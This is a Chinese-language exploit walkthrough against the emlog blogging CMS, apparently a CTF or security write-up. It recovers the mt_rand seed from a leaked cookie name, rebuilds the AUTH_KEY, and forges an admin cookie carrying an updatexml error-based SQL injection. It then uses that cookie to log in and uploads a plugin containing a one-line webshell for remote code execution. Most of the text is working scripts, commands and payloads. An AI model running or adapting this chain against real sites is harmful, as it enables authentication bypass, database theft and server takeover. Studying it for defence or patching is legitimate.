
php_mt_seed 工具可以通过已经产生的随机数来推出种子,那么在哪里获取到已经产生的随机数呢?
注意config里面的AUTH_COOKIE_NAME ,它也是由getRandStr()函数来生成的,我们看看哪里可以获取到AUTH_COOKIE_NAME ,全局搜索。
在admin\account.php里,当退出登录的时候:
1 2 3 4 if ($action == 'logout' ) {setcookie (AUTH_COOKIE_NAME, ' ' , time () - 31536000 , '/' );emDirect ("../" );
会setcookie,也就是说我们能在请求头中拿到AUTH_COOKIE_NAME
1 RbAWvNJZ5 YMeZLGMr56 lfjValO3 yqYlr
搓一个脚本,把随机字符串转化成php_mt_seed认识的样子:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php function php_mt_seed ($dict $chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789' ;$response = "" ;for ($i = 0 ; $i < strlen ($dict ); $i ++) {for ($j = 0 ; $j < strlen ($chars ); $j ++) {if ($dict [$i ] == $chars [$j ]) {$response .= $j . ' ' . $j . ' 0 ' . (strlen ($chars ) - 1 ) . ' ' ;break ;return $response ;echo php_mt_seed ("RbAWvNJZ5YMeZLGMr56lfjValO3yqYlr" );
光这样还不行,记得这是第二次调用getRandStr(32),所以第一次调用的32次mt_rand()生成的东西我们不知道,所以要补32组0 0 0 0
1 ./php_mt_seed 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 43 43 0 61 1 1 0 61 26 26 0 61 48 48 0 61 21 21 0 61 39 39 0 61 35 35 0 61 51 51 0 61 57 57 0 61 50 50 0 61 38 38 0 61 4 4 0 61 51 51 0 61 37 37 0 61 32 32 0 61 38 38 0 61 17 17 0 61 57 57 0 61 58 58 0 61 11 11 0 61 5 5 0 61 9 9 0 61 47 47 0 61 0 0 0 61 11 11 0 61 40 40 0 61 55 55 0 61 24 24 0 61 16 16 0 61 50 50 0 61 11 11 0 61 17 17 0 61
得到随机数种子:2430606281
然后就可以获取AUTH_KEY了:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <?php function getRandStr ($length = 12 , $special_chars = true , $numeric_only = false if ($numeric_only ) {$chars = '0123456789' ;else {$chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789' ;if ($special_chars ) {$chars .= '!@#$%^&*()' ;$randStr = '' ;$chars_length = strlen ($chars );for ($i = 0 ; $i < $length ; $i ++) {$randStr .= substr ($chars , mt_rand (0 , $chars_length - 1 ), 1 );return $randStr ;mt_srand (2430606281 );echo getRandStr (32 );
AUTH_KEY = yxuzKkM2QC8L8WLPFvawb(mI4R&NglOA+md5(getUA())

UA头在哪呢?在第一篇文章里:
1 Mozilla /5 .0 (Windows NT 10 .0 ; Win64; x64) AppleWebKit/537 .36 (KHTML, like Gecko) Chrome/130 .0 .6723 .70 Safari/537 .36
所以全部的AUTH_KEY = yxuzKkM2QC8L8WLPFvawb(mI4R&NglOA558fb80a37ff0f45d5abbc907683fc02
写个脚本生成我们需要的cookie:

1 2 3 4 5 6 7 8 9 10 11 12 13 <?php function emHash ($data return hash_hmac ('md5' , $data , "yxuzKkM2QC8L8WLPFvawb(mI4R&NglOA558fb80a37ff0f45d5abbc907683fc02" );$expiration = 1000000000 ;$username = "x' and updatexml(1,concat(0x7e,(select(substr(username,1,16))from(emlog_user)),0x7e),1) #" ;$key = emHash ($username . '|' . $expiration );$hash = hash_hmac ('md5' , $username . '|' . $expiration , $key );$cookie = $username . '|' . $expiration . '|' . $hash ;echo $cookie ;
别忘了cookie的名字为EM_AUTHCOOKIE_RbAWvNJZ5YMeZLGMr56lfjValO3yqYlr
由于报错注入的长度限制,需要注入两次。爆出一个用户名为:1QXgVCpRbGseY_UA6DPDV1K8XOCZHUxm
1 EM_AUTHCOOKIE_RbAWvNJZ5YMeZLGMr56lfjValO3yqYlr =1 QXgVCpRbGseY_UA6DPDV1K8XOCZHUxm|0 |24 bfcd1c52901da1990bace5424893c1

这就是最终的cookie,成功进入后台。

在插件这一栏,可以上传插件,我们写一个恶意插件。


在123文件夹内,第一个插件本体是一句话木马。
上传上去后,访问/content/plugins/123/123.php即可rce